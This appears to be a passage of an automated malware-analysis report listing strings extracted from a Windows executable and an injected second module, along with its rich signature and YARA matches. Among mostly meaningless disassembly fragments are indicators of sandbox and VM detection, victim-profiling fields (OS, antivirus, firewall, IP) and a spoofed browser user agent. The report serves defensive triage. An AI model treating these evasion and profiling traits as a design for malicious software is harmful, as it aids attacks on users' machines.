- h8NJ
- h_9J
- 8SVW
- h1LJ
- Qh8\tK
- 4SVW
- 8SVW
- haIJ
- h7IJ
- 0SVW
- h3EJ
- h4RM
- =0RM
- =0RM
- 4SVW
- h`AJ
- h5AJ
- 4SVW
- h5?J
- 8SVW
- h0<J
- h8:J
- h8:J
- u>j
- uDj
- QL;U
- uDj
- 0SVW
- h6;J
- xL.u2
- xL[uj
- h8:J
- zL?u
- yL}u
- xL}u
- zL?u
- yL+u
- xL*u

- zL?u
- zL)u
- #P u
- xL]u
- xL^u
- hH6J
- yL]u
- yL}u
- xL{u
- zL$u
- yL^u
- xL(u$
- zL[u!
- yL.u
- yL)u
- zL)u
- h_9J
- xL|u6
- 4SVW
- h`8J
- h@8J
- h.8J
- h.8J
- h_9J
- hx7J
- h[7J
- h87J
- h 7J
- hh6J
- hH6J
- hx7J
- h(6J
- hH5J
- h(5J
- hH6J
- 8SVW
- h%4J
- 8SVW
- hc3J
- 8SVW
- 4SVW
- ha2J
- h'2J
- uBhH
- h&1J
- 4SVW
- hY0J
- E(PQ
- h5,J
- 8(t.
- B<;E
- hU)J
- =0RM
- h3#J
- h3#J
- h3#J
- 0SVW

- 0SVW
- 0SVW
- t6h\\
- hu J
- 0SVW
- 0SVW
- Rh oK
- h@oK
- h87J
- hH5J
- PhP+A
- 4SVW
- 8SVW
- 8SVW
- 8SVW
- 8SVW
- 4SVW
- =0RM
- zugj
- h4RM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h_9J
- h_9J
- ;E$v
- U0+U
- U0Rje
- M0+M
- +U R
- +E P
- E0Pje
- h_9J
- 0SVW
- 9B<s
- hH6J
- 9A<s
- 9A<s
- 9A<s
- 9B<w
- hH6J
- 0SVW

- h8:J
- h8:J
- @.reloc
- @.data
- `.rdata
- .text
- ]iRich
- !This program cannot be run in DOS mode.
- w(null)
- H
- h(((( H
- ((((( H
- .CHM
- .HLP
- GSystem
- GHTTP/1.0
- Gf:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\array_s.cpp
- commctrl_DragListMsg
- Afx:%p:%x
- Afx:%p:%x:%p:%p:%p
- Gf:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winfrm.cpp
- %s%s.dll
- ntdll.dll
- yWQL
- {"os":"
- ","sp":"
- ","ar":"
- t","net":"
- n","lan":"
- %s (%s:%d)
- A%s (%s:%d)
- HKCR\\
- HKCC\\
- Rhttps://
- User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
- {"os":"","osname":"","ar":"","net":"","av":"","fw":"","as":"","lan":""}
- </script>
- 
- </body>
- </html>
- tCallJScript
- __dmp__
- .cmd
- ","TP_Sandbox_USER":"
- ","TP_Sandbox_PATH":"
- ","TP_VM_WMI":"
- ","TP_VM_REG":"
- ","TP_VM_hook":"
- ","TP_VM_files":"
- ","TP_Wine":"
- ","TP_VPN_WMI":"
- ","TYPE":"
- ?ctrak
- {"msg":";
- ","jscript":"
- ","lno":"
- ","trace":"

- ","method":{"
- ","method":"
- {"msg":"
- ","url":"
- ","av":"
- ","fw":"
- ","as":"
- hstart
- Track=
- .lnk
- JCATCH!
- jjjjj
- jjjjjj
- Jjjj
- jjjjjjh
- jjjj
- jjjjjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjjj
- jjjj
- jjjj
- Kjjjj
- jjjj
- jjjj
- jjjj
- jjjh
- jjjh
- jjjj
- jjjj
- jjjj
- BS+X.9
- yYg{
- qp*X,
- tx@$
- +ScP}`
- /Xcf
- tx@$
- tx@$
- tx@$
- @cPJ
- tx@$
- Dbd
- tx@$
- '_S$
- pGpP
- yXg{
- tx@$
- hhhFFF
- Y-vBY-v
- ]-vGs-v
- G-v,#K

- D?$?
- ?/L[
- ?Zd;
- HMXB
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
-
-
- ABCDEFGHIJKLMNOPQRSTUVWXYZ
- abcdefghijklmnopqrstuvwxyz
-
- .?AVCMapPtrToPtr@@
- .?AVCSyncObject@@
- .?AV?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@
- .?AV?$CFixedStringT@V?$CStringT@_WV?$StrTraitMFC@_WV?$ChTraitsCRT@_W@ATL@@@@@ATL@@$0BAA@@ATL@@
- .?AVCCommDlgWrapper@@
- .?AVCDC@@
- .?AVCPtrList@@
- .?AVCRgn@@
- .?AV?$CMFCComObject@VCAccessibleProxy@ATL@@@@
- .?AV_AFX_HTMLHELP_STATE@@
- .?AVCAfxStringMgr@@
- LLLLL
- LLLL
- .?AVCFont@@
- .?AVCBrush@@
- .?AVCText@@
- .?AV?$_Node_class@DV?$regex_traits@D@tr1@std@@@tr1@std@@
- .?AV?$_Node_str@D@tr1@std@@
- .?AV?$collate@D@std@@
- .?AV?$codecvt@DDH@std@@
- .?AVCWnd@@
- .?AVCCmdTarget@@
- .?AV?$ctype@D@std@@
- .?AV?$numpunct@D@std@@
- .?AVbad_cast@std@@
- .?AV?$basic_streambuf@DU?$char_traits@D@std@@@std@@
- .?AV?$_Iosb@H@std@@
- .?AVlength_error@std@@
- SHLWAPI.dll
- _hypot
- xppwpp
- `h`hhh
- __cdecl
- __stdcall
- __clrcall
- `vcall'
- `string'
- french-swiss
- xpxxxx
- `h`
- (null)
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~
- !"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- LC_ALL
- LC_CTYPE

- MM/dd/yy
- dddd, MMMM dd, yyyy
- HH:mm:ss
- Dw=`:s
- Dw=^:s
- Dw=_:s
- Dw=u:s
- Dw=t:s
- Dw=f:s
- Dw=g:s
- Dw={:s
- Dw=i:s
- Dw=h:s
- Dw=z:s
- Dw=]:s
- Dw=d:s
- Dw=':s
- Dw=y:s
- Dw=&:s
- Dw=c:s
- Dw=\t:s
- Dw=m:s
- Dw=q
- Dw=~:s
- Dw=}:s
- Dw=U:s
- Dw=|:s
-
- CSyncObject
- CMapPtrToPtr
- CPtrList
- CBrush
- CRgn
- Dw=0:s
- Dw=L
- Dw=U:s
- hhctrl.ocx
- FHtmlHelpW
- CWnd
- "os":"",
- "ip":"",
- "host":"
- "sign":"
- "url":"
- http:
- Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
- CallJScript
- abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_
- %H:%M:%S
- SYSTEM
- ()$^.*+?[]|\\-{},.:=!
- cntrl
- /__dmp__/
- LLLLLK
- LLLK
- ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
- wstrtostr

- strtowstr
- Mv]^Nv
- Nvu\\Nv>
- Nv,INvBJNv
- f>v6[>v
- >-va>-v+E.v
- k,v)
- -v&<.vF
- =-vV
- ,vQ3.v
- p-vl
- wc3.v-
- -v`w
- w(s-v
- d/v/d/v
- S.vb
- .v1#-vp
- ;.vY
- G-vO!.v
- w%V/vqW/v
- v.v(7.v
- "-v<s,v
- ,.v;
- =-vJ^/v
- Y-vQJ.v
- ,v;c/v`
- $vIk$v
- $vl:%v|
- r$vd
- s$vhu$v
- _$vAK'v
- h$vyk$v
- $v@f$v
- <j$v
- hXKM
- hhRM
- Y_^[
- VSWPj
- Y_^[
- PQSVW
- _^[]
- SSSSS
- SSSSS
- @Y@PW
- t\\VV
- @Y@P
- ?sjj
- tSj=V
- SSSSS
- SSSSS
- SSSSS
- tCVV
- VVVVj
- SSSSS
- SSSSS
- VVVVV
- VVVVV

- VVVVV
- GGBB
- VVVVV
- CCGG
- t=f;
- CCGG
- VVVVV
- 8VVVVV
- ^SSSSS
- SSSSS
- VVVVV
- SSSSS
- SSSSS
- WWWWW
- =THM
- =HKM
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- 8VVVVV
- ^SSSSS
- SSSSS
- u,VVWV
- QSWVj
- j"^SSSSS
- ^SSSSS
- %PHM
- -DHM
- = GM
- = GM
- _^[]
- t/Ht
- _VVVVV
- v\tN+D$
- PPPPP
- _^[]
- @PWV
- 0SSSSS
- SSSSW
- SSSSW
- VVVV
- WSj
- RPSW
- HHty+
- HHtYHHt
- t$HHt
- PPPPP
- QVj
- VVVVV
- WWWWW
- WWWWW
- VVVVV
- tCHt/
- tVHtG
- WWWWW
- t+WWVPV

- t<Vj
- WWWWV
- PPPPPPPP
- t&:Q
- t<:Q
- tR:Q
- FVhPzK
- _^[]
- C@Ph
- t,j@
- j@Sh
- PPPPP
- Vj@h
- |FVW
- 0SSSSS
- _^[]
- C/PjSV
- C.PjRV
- C-PjWV
- C,PjVV
- C+PjUV
- C*PjTV
- C)Pj
- C(Pj
- C$PjQV
- C PjPV
- {>Vj
- _^[]
- F|Pj=
- FxPj<
- FtPj;
- FpPj:
- F`PjN
- F\\PjM
- FXPjL
- FTPjK
- FPPjJ
- FHPjH
- FDPjG
- F@PjF
- F,Pj-
- F(Pj,
- F$Pj+
- F Pj*
- Y_^[
- j.Xf
- j:Xf
- SSSSS
- v\tN+D$
- =X~M
- +t +
- -t!;
- VVVVV
- WWWWQ
- +t HHt
- <+t(<-t$:
- SSSSS

- WWWWQ
- SSSSS
- WWWWW
- VVVVV
- VVVVV
- ^WWWWW
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- VVVVVQRSSj
- PVVRV
- VVVVV
- =|FM
- PPPPP
- =pFM
- jd_Fj
- SSSSS
- SSSSS
- PSj?
- 0WhT}M
- PSj?
- hP}M
- SSSSS
- t!PV
- =pFM
- =|FM
- SSSSS
- SSSSS
- SSSSS
- VVVVV
- VVVVV
- VVVVV
- _^[]
- SVWj
- [_^]
- SSSSS
- tVHtG
- SSSSS
- <at9<rt,<wt
- WWWWW
- VVVVV
- CC+]
- Ht(f
- CC@@
- Ht$C
- SSSSS
- SSSSS
- WWWWW
- WWWWW
- QQSV
- WWWWW
- Y_^[
- Y_^[
- Y_^[
- UQPXY]Y[
- ;t$,v-

- ]_^[
- YY^]
- >csm
- SSSSS
- QWVP
- PPPPP
- t+Ht
- Y_^[
- Y_^[
- _^[]
- PPPPP
- PPPPP
- PPPPP
- jd[j
- <Xt
- WWWWW
- %P|M
- j?^;
- VW}
- @_^[
- SSSSS
- SSSSS
- HH_^[
- SSSSS
- SSSSS
- WSj
- RPSW
- HHty+
- HHtXHHt
- t%HHt
- , <Xw
- PPPPP
- QQSV
- VVVVV
- SSSSS
- SSSSS
- PPPPP
- jdRP
- SQRP
- ^WWWWW
- SSSSS
- SSSSS
- _VVVVV
- j Xf
- RPSW
- VVVV
- PPPPP
- PPPPP
- j Xf
- RPSW
- WWWW
- _^[]
- 0SSSSS
- =(=M
- F\\=
- [j@j
- j@j ^V

- QQSVWh
- j\\Yf
- @@Bf
- j"@@
- Y[_^
- PPPPP
- tPVWP
- >=Yt1j
- w\tf
- VVVVV
- VVVVV
- VVVVV
- PPPPP
- VVVVV
- ^SSSSS
- ^SSSSS
- PPPPP
- t{~Bj
- j"^SSSSS
- ^SSSSS
- SSSSS
- VVVVV
- t"SS9]
- GWhPzK
- @_^[]
- YYh@zK
- s[S;7|G;w
- t)SV
- YYPV
- >csm
- ~@;H
- j,hx
- ~SSV
- =csm
- @_^]
- W@Ph
- QW@Ph
- Phx|M
- SSSSS
- vSSSh
- VVVVV
- Ch(zK
- h,zK
- PPPPP
- VVVVV
- VVVVV
- @PVW
- VVVVV
- ^H_[
- PPPPP
- h(zK
- Ph$zK
- SSSSS
- _^[]
- h zK
- PPPPP
- _trP

- PVj@
- h zK
- SSSSS
- ^_[]
- SSSSS
- Fpt"
- _^[]
- Y_^[]
- SVWj
- VVVVV
- VVVVV
- VVVVV
- VVVVV
- 8VVVVV
- WWWWW
- VVVVV
- j@j
- VVVVV
- _^[]
- VW|[;
- YY_^[
- SSSSS
- u^SSSP
- SVWt*
- SVWf
- WWWWW
- WWWWW
- _^[]
- SVWf
- j-Xf
- ^SSSSS
- ^SSSSS
- t h0zK
- Y__^[
- _^[]
- SSSSS
- Y__^[
- @@BBf;
- @@BBf;
- 0WWWWW
- _^[]
- _^[]
- 0WWWWW
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- SSSSS
- YY[t
- SWQR
- _VVVVV
- VVVVV
- VVVVV
- Vj<RP
- SSSSS
- PSSV

- SSSSS
- PSSV
- SSSSS
- WWWWW
- WWWWW
- FVSj
- tVPV
- ~,WPV
- SSSSS
- VVVVV
- WWWWW
- WWWWW
- WWWWW
- WWWWW
- VVVVV
- [_^]
- WWWWW
- VVVVV
- WWWWW
- j<SW
- j<SW
- j<SW
- SSSSS
- SSSSS
- SSSSS
- ^SSSSS
- Wj$h
- ^SSSSS
- SSSSS
- ty<%tA
- SSSSS
- SSSSS
- @_^[
- WWWWW
- PSVj
- Ht\\Ht,
- HHt4HHt
- .;1s(N
- VVVVV
- VVVVV
- VVVVV
- _VVVVV
- SSSSS
- VVVVV
- VVVVV
- SSSSS
- SSSSS
- VVVVV
- PPPPP
- VVVV
- WWWW
- WWWWW
- _^[]
- WWWWW
- <$Xf
- _^[]
- SSSSS

- ]_^[
- tLxXj
- hHwK
- VVVVV
- GGBB
- VVVVV
- QCPC
- CCGG
- VVVVV
- VVVVV
- SSSj
- h(wK
- SSSSS
- \\tcf
- _^[]
- s%j.Zf
- .t C;]
- sfj\\Yf
- YWWWWW
- ^WWWWW
- HFF;
- BBFF
- _^[]
- 0WWWWW
- QSSSj
- SSSSS
- QSVW
- t\tVP
- Sj Z
- PPPPPPPP
- _^[]
- 0SSSSS
- 0WWWWW
- X_^]
- 0WWWWW
- _^[]
- SSSSS
- WVh<
- @PVh<
- SSSSS
- VVVVV
- VVVVV
- HH_^[
- SSSSS
- SSSSS
- VVVVV
- PPPPP
- _^[]
- QSVW
- QQSVWd
- YQPVh
- RPQV
- <Xt
- <xt.<Xu,
- _^[]
- _^[]
- <Xt

- <xt.<Xu,
- HH_^[]
- _^[]
- hplK
- h`lK
- tQ9^,tLW
- -hd+K
- t&Ht;
- M Sj
- |Bf;
- ~CSW
- HtwHt
- HtpHHt
- w+t"
- 'wXtR
- hD&K;
- jCh
- h(&K;
- hD&K;
- PjCh
- @_[^]
- _^[]
- _^[]
- _^[]
- ^(_^[
- FFCC
- j?Xf
- ZwYf
- Zw/f
- QSVW
- V(PRP
- N,;N0r
- Qj\\P
- @^[_
- @QPQV
- @_^]
- DQj@
- hd\\K
- hP]K
- hl]K
- t#VW
- ~DSW
- Y_^[
- _^[]
- _^[]
- ~ _^
- HtMHt,H
- t&;M
- <GYY
- sWRW
- _^[]
- hpqM
- u*hpqM
- hpqM
- hpqM
- hH[K
- hD&K;

- h(&K;
- hD&K;
- hHZK
- tJhm
- htZK
- _^[]
- _^[]
- ^[_]
- t\\Vj
- t&VW;
- WVWWW
- PWVWWW
- hD&K;
- h(&K;
- hD&K;
- QPPP
- hD&K;
- h(&K;
- hD&K;
- QSWj
- t@HHt
- HtzHtMHt
- \\t\tj/
- @_^[
- oVj<^V
- GGWj
- GGWj
- N8;N@r(
- [_^]
- ;V(r
- @_^]
- h$VK
- SQWP
- !~<Y
- tTKtFKt8Kt*Kt
- SSSj
- ^(_^[]
- F(;^ r
- _^[]
- +F(_^[;E
- QQSV
- V,RW
- F(Wt
- [_^]
- F4_^[]
- _^[]
- ~~;w
- _^[]
- hD&K;
- jSh
- h(&K;
- hD&K;
- PjSh
- _^[]
- _^[]
- hHSK
- ;F,v

- F(@@;F,v
- ;F,v
- F(@;F,v
- _^[]
- QPj)
- tJhm
- Nxjd
- hlRK
- h$-K
- udhD-K
- FVVj
- _^[]
- _^[]
- tJhm
- @ QP
- tJhm
- YYSP
- YYSP
- _^[]
- _^[]
- _^[]
- ^[_]
- j\tXf
- @_^[
- VVVVQVVVj
- tW9qttR
- _^[]
- tBVW
- ~h_^]
- WWWWW
- @ ShG
- QSVW
- QWWV
- QWWV
- NlQP
- _^[]
- t>h`KK
- RhPpK
- HtvH
- HtxHtAH
- (G;~
- ~H!}
- ~LWh
- ~HWh@FK
- (QWP
- SSSP
- HHtjHtHHt&H;
- HtyHtWHt5Ht
- (QWP
- RhppK
- v<QP
- Yt$+
- Zt(Ht Ht
- ,SVW
- QQSV
- QQSV
- QQSV

- QQSV
- W _^[
- RhPpK
- QQSV
- Y_^[]
- SP;W
- V,_^]
- PSSj
- Rh nK
- SSSj
- NpQj
- Rh@pK
- ClVPV
- {TWh
- Clt+
- _^[]
- WWWVj
- @_^[]
- u/hPpK
- @_^]
- @_^[]
- #FlW
- V`_^]
- WPPR
- RhPpK
- SVW
- VWt(
- WWWj
- HHt*
- ;Cpt
- _^[]
- t'PW
- ;N t
- I$;N t
- HDVW
- YY^_[
- ^[_]
- P`_^]
- _^[]
- SSSS
- p<^]
- YYPS
- ~;;{
- YYPj
- QQSV
- >_^]
- _^[]
- ~';~
- @L;ppt
- KLVP
- QQSV
- NL;Apt
- p(^]
- F( ;K
- h|;K
- h\\;K
- SVWj(3

- WWWWhd
- j_j`V
- j_j`V
- ,SVW
- hD&K;
- h(&K;
- hD&K;
- wltB
- btQ-
- @t\tV
- ;F t
- _^[]
- hYWF
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- @[_^]
- tJhm
- FD_^[
- WWWW
- v Wh!
- kWWWW
- P|^]
- _^[]
- t(SP
- Nx^[
- QSVW
- S_^[]
- S_^[]
- Qh_^]
- Qd_^]
- Q_^]
- QX_^]
- QT_^]
- QP_^]
- QD_^]
- Q@_^]
- Q<_^]
- Q,_^]
- Q(_^]
- Q$_^]
- RPQj
- >,r/
- tLVW
- PQQQQQ
- M Xf
- |\tj
- ;(r[V
- F(Pj

- h <K
- tBh0<K
- tShD<K
- tdhX<K
- tuhl<K
- h|<K
- @t\tV
- Rd^]
- _@^]
- WWWWh
- VFVW
- 9p t-S
- WtrHHt
- Y_^]
- @_[^]
- F WP
- Ph_^[
- WWWWS
- 0WWWWS
- ;F r
- ~\tj [
- ~\tj Y
- ;N s
- ;F r
- SSj(
- ;F r
- QQSV
- _^[]
- ~ Ph 9K
- ~ Ph 9K
- h,[K
- h`[K
- SSPPhd
- hd$M
- hD&K;
- h(&K;
- hD&K;
- FpCP
- WWWWW
- WWjPPj
- [_^]
- _^[]
- F< t
- t#WWhl
- _^[]
- j\t_W
- HVt@HtWHuT
- FpPj
- PWWW
- FpPj
- PPSh
- t&Ht;
- QSVW
- @x;G
- _^[]
- PSSSSS
- Ph^_]

- w't:
- j@hm
- P`_^[
- j VQ
- _^[]
- _^[]
- Nhhj
- tcSWj
- _^[]
- @_^]
- F< t
- F(|;K
- tSWP
- Y[_^
- r$=
- hD&K;
- h(&K;
- hD&K;
- PPhj
- PPhj
- P|_^]
- PPhj
- PSVh
- _^[]
- Chd+K
- hH,K
- Ph\\,K
- h$-K
- VWhD-K
- t FF
- h|*K
- PjYh
- h$)K
- h@)K
- hl*K
- uVhD*K
- hD*K
- h*K
- h,(K
- hT#K
- hD(K
- hp(K
- h$)K
- h@)K
- HSVW
- h,(K
- hD(K
- hH(K
- h\\(K
- hp(K
- ht(K
- hyzJ
- hVzJ
- h+zJ
- Pj\tj
- hvyJ
- hSyJ

- hlxJ
- h(xJ
- h(xJ
- H(;M
- Q,Rj
- hP'K
- hhRM
- hD&K;
- jmh
- h(&K;
- hD&K;
- Pjmh
- hvwJ
- hHwJ
- h\\$K
- dSVW
- h\\$K
- pSVW
- hJvJ
- h@$K
- lSVW
- h@$K
- h,$K
- h $K
- XSVW
- hQtJ
- tBh\\
- h`#K
- ht#K
- hT#K
- h\\#K
- hpsJ
- QQSVW
- QQSVW
- TSVW
- hprJ
- h`rJ
- QQSVW
- hLrJ
- QQSVW
- hBrJ
- QQSVW
- h.rJ
- h$rJ
- BdPj
- dSVW
- QQSVW
- QQSVW
- QQSVW
- QQSVW
- $SVW
- QQSVW
- TSVW
- QQSVW
- ;Ptv
- QQSVW
- h|qJ

- SVW
- hrqJ
- DSVW
- hhqJ
- QQSVW
- hNqJ
- QdRj
- hDqJ
- (SVW
- h:qJ
- HSVW
- h&qJ;
- QQSVW
- QQSVW
- hxpJ
- h\\pJ
- h\\pJ
- h\\pJ
- h$!K
- h(!K
- M(Qh$ K
- EDPh, K
- U`Rh< K
- hD K
- M|QhX K
- Phd K
- Rhp K
- Qh| K
- pSVW
- QQSVW
- h kJ
- M$Qhh
- M$Qh<
- hRfJ
- )hXRM
- LSVW
- hXRM
- hTRM
- hgcJ
- h:bJ
- hD`J
- hh^J
- SVW
- hH^J
- QQSVW
- t(hH
- t(hH
- t(hH
- t(hH
- hs]J
- t(hH
- t(hH
- t(hH
- t(hH
- t(hH
- t(hH
- j@j"

- hsXJ
- h]WJ
- hKWJ
- h WJ
- htVJ
- h>VJ
- h,VJ
- h(QJ
- QhPpK
- h<RM
- h$RM
- PSVW
- =|QM
- \\SVW
- @SVW
- hXNJ
- hxMJ
- hXMJ
- h<MJ
- @SVW
- hPLJ
- hTRM
- h}KJ
- hTRM
- hRKJ
- h@\tK
- h`sM
- Qj j j
- Rj j j
- hLHJ
- hLRM
- <SVW
- QQSVW
- hZFJ
- hQDJ
- hlCJ
- h^BJ
- `SVW
- hq?J
- \\SVW
- h_?J
- hXRM
- hXRM
- hXRM
- hX>J
- hH<J
- hH<J
- hh<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J

- h <J
- hK;J
- hp;J
- hK;J
- QQSVW
- h`;J
- hK;J
- hK;J
- }Dj
- xL]t
- zL=t
- yL:t
- hH<J
- hp:J
- hf:J
- yL,t
- HL;M
- QQSVW
- h :J
- zL?t
- yL+t
- xL*t
- yL|t
- hxMJ
- hK;J
- yL|t
-
-
-
-
- BJPhH
- QDj?
- QQSVW
- hxMJ
- (SVW
- h<RM
- XSVW
- LSVW
- j@j
- QQSVW
- hdRM
- hdRM
- | h\\
- hz.J
- hP.J
- h;.J
- h!.J
- M(Qh
- tqh|
- h ,J
- ,SVW
- hXRM
- hXRM
- hXRM
- H$Qh
- h`sM
- h:*J

- h(*J
- B Pj
- lSVW
- h\t*J
- hLRM
- hDRM
- hDRM
- h\t(J
- hDRM
- hHRM
- hDRM
- hHRM
- h($J
- hq#J
- hQ#J
- HSVW
- hq"J
- HSVW
- HSVW
- hW!J
- @SVW
- HSVW
- HSVW
- h" J
- <SVW
- @SVW
- h@RM
- DSVW
- PSVW
- h@RM
- <SVW
- LSVW
- t'h$
- \\SVW
- h<RM
- tSVW
- Qj j j
- h\\GH
- h\\RM
- h<RM
- hdRM
- h<RM
- Pj\\j/
- t&h;@
- hpnK
- Ph`nK
- Pj@j
- PhPnK
- hpnK
- Rh`nK
- hpnK
- Qh`nK
- hxMJ
- QQSVW
- $SVW
- QQSVW
- HSVW

- hxMJ
- M$+M
- hxMJ
- TSVW
- h<MJ
- H<+M
- ;B<s!
- DSVW
- dSVW
- \\SVW
- \\SVW
- HSVW
- QQSVW
- $SVW
- QQSVW
- QQSVW
- .rsrc

## • Module 2 (probably unpacked / injected by the sample)

### • Module 2 rich signatures

- 44616e530000000000000000000000001e52840005000000097895002000000027c67b001d0000000000001008302000027c66d000f00000009788300e400000009788400d60000001e52940001000000009789100

### • Module 2 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)

### • Module 2 strings

#### • Module 2 most interesting strings

- url | valid domains | tlds: h.DJ

#### • Module 2 other strings

- h0qJ
- hH6J
- h4!K
- h4!K
- h0!K
- hhoJ
- hakJ
- h0kJ
- 4SVW
- 8SVW
- u.hL
- E$Ph

- E$Ph
- U$Rh
- E$Ph(
- u8hXRM
- hU_J
- h8_J
- h1^J
- h1^J
- h1^J
- hH6J
- h8:J
- h0\\J
- u^hp
- u^hp
- h7XJ
- E\\Ph
- h4RM
- Ph0oK
- h3PJ
- Ph oK
- hbOJ
- 8SVW
- h0OJ
- h8NJ
- h8NJ
- h_9J
- 8SVW
- h1LJ
- Qh8\tK
- 4SVW
- 8SVW
- haIJ
- h7IJ
- 0SVW
- h3EJ
- h4RM
- =0RM
- =0RM
- 4SVW
- h`AJ
- h5AJ
- 4SVW
- h5?J
- 8SVW
- h0<J
- h8:J
- h8:J
- u>j
- uDj
- QL;U
- uDj
- 0SVW
- h6;J
- xL.u2
- xL[uj
- h8:J
- zL?u

- yL}u
- xL}u
- zL?u
- yL+u
- xL*u
- zL?u
- zL)u
- #P u
- xL]u
- xL^u
- hH6J
- yL]u
- yL}u
- xL{u
- zL$u
- yL^u
- xL(u$
- zL[u!
- yL.u
- yL)u
- zL)u
- h_9J
- xL|u6
- 4SVW
- h`8J
- h@8J
- h.8J
- h.8J
- h_9J
- hx7J
- h[7J
- h87J
- h 7J
- hh6J
- hH6J
- hx7J
- h(6J
- hH5J
- h(5J
- hH6J
- 8SVW
- h%4J
- 8SVW
- hc3J
- 8SVW
- 4SVW
- ha2J
- h'2J
- uBhH
- h&1J
- 4SVW
- hY0J
- E(PQ
- h5,J
- 8(t.
- B<;E
- hU)J

- =0RM
- h3#J
- h3#J
- h3#J
- 0SVW
- 0SVW
- 0SVW
- t6h\\
- hu J
- 0SVW
- 0SVW
- Rh oK
- h@oK
- h87J
- hH5J
- PhP+A
- 4SVW
- 8SVW
- 8SVW
- 8SVW
- 8SVW
- 4SVW
- =0RM
- zugj
- h4RM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h0LM
- h_9J
- h_9J
- ;E$v
- U0+U
- U0Rje
- M0+M
- +U R
- +E P
- E0Pje
- h_9J
- 0SVW
- 9B<s
- hH6J
- 9A<s

- 9A<s
- 9A<s
- 9B<w
- hH6J
- 0SVW
- h8:J
- h8:J
- @.reloc
- @.data
- `.rdata
- .text
- ]iRich
- !This program cannot be run in DOS mode.
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjj
- jjjjj
- jjjj
- jjjj
- Kjjjj
- jjjj
- jjjj
- jjjj
- jjjh
- jjjh
- jjjj
- jjjj
- jjjj
- HSVW
- h&qJ;
- QQSVW
- QQSVW
- hxpJ
- h\\pJ
- h\\pJ
- h\\pJ
- h$!K
- h(!K
- M(Qh$ K
- EDPh, K
- U`Rh< K
- hD K
- M|QhX K
- Phd K
- Rhp K
- Qh| K
- pSVW
- QQSVW
- h kJ
- M$Qhh
- M$Qh<
- hRfJ
- )hXRM
- LSVW

- hXRM
- hTRM
- hgcJ
- h:bJ
- hD`J
- hh^J
- SVW
- hH^J
- QQSVW
- t(hH
- t(hH
- t(hH
- t(hH
- hs]J
- t(hH
- t(hH
- t(hH
- t(hH
- t(hH
- t(hH
- j@j"
- hsXJ
- h]WJ
- hKWJ
- h WJ
- htVJ
- h>VJ
- h,VJ
- h(QJ
- QhPpK
- h<RM
- h$RM
- PSVW
- =|QM
- \\SVW
- @SVW
- hXNJ
- hxMJ
- hXMJ
- h<MJ
- @SVW
- hPLJ
- hTRM
- h}KJ
- hTRM
- hRKJ
- h@\tK
- h`sM
- Qj j j
- Rj j j
- hLHJ
- hLRM
- <SVW
- QQSVW
- hZFJ
- hQDJ
- hICJ

- h^BJ
- `SVW
- hq?J
- \\SVW
- h_?J
- hXRM
- hXRM
- hXRM
- hX>J
- hH<J
- hH<J
- hh<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- hH<J
- h <J
- hK;J
- hp;J
- hK;J
- QQSVW
- h`;J
- hK;J
- hK;J
- }Dj
- xL]t
- zL=t
- yL:t
- hH<J
- hp:J
- hf:J
- yL,t
- HL;M
- QQSVW
- h :J
- zL?t
- yL+t
- xL*t
- yL|t
- hxMJ
- hK;J
- yL|t
-
-
-
-
- BJPhH
- QDj?
- QQSVW
- hxMJ
- (SVW
- h<RM

- XSVW
- LSVW
- j@j
- QQSVW
- hdRM
- hdRM
- | h\\
- hz.J
- hP.J
- h;.J
- h!.J
- M(Qh
- tqh|
- h ,J
- ,SVW
- hXRM
- hXRM
- hXRM
- H$Qh
- h`sM
- h:*J
- h(*J
- B Pj
- lSVW
- h\t*J
- hLRM
- hDRM
- hDRM
- h\t(J
- hDRM
- hHRM
- hDRM
- hHRM
- h($J
- hq#J
- hQ#J
- HSVW
- hq"J
- HSVW
- HSVW
- hW!J
- @SVW
- HSVW
- HSVW
- h" J
- <SVW
- @SVW
- h@RM
- DSVW
- PSVW
- h@RM
- <SVW
- LSVW
- t'h$
- \\SVW
- h<RM
- tSVW

- Qj j j
- h\\GH
- h\\RM
- h<RM
- hdRM
- h<RM
- Pj\\j/
- t&h;@
- hpnK
- Ph`nK
- Pj@j
- PhPnK
- hpnK
- Rh`nK
